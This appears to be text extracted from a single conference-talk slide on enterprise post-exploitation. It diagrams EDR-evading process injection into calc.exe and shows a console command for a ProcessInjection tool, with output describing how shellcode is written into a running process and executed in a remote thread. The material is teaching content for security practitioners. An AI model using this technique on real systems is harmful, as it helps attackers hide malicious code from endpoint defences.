 THE
LLE
OUND
GRIMM
POST
EX
PLOI
TATION
How to Pwn an Enterprise in 2021 - Johnny Xmas
24
EDR PROCESS INJECTION
calc.exe
Windows Process
Thread
...
Thread
Memory
Injector
Application
Inject
Result
calc.exe
Windows Process
Thread
...
Thread
Injected Thread
Memory
Injected Memory
C:\Users\User\Desktop>ProcessInjection.exe /pid:6344 /path:"C:\Users\User\Desktop\c.txt" /f:c
PROCESS INJECTION
[+] Process running with WINDEV1811EVAL\User privileges with MEDIUM / LOW integrity.
[+] Obtaining the handle for the process id 6344.
[+] Handle 688 opened for the process id 6344.
[+] Allocating memory to inject the shellcode.
[+] Memory for injecting shellcode allocated at 0x2103478255616.
[+] Writing the shellcode at the allocated memory location.
[+] Shellcode written in the process memory.
[+] Creating remote thread to execute the shellcode.
[+] Sucessfully injected the shellcode into the memory of the process id 6344.
C:\Users\User\Desktop>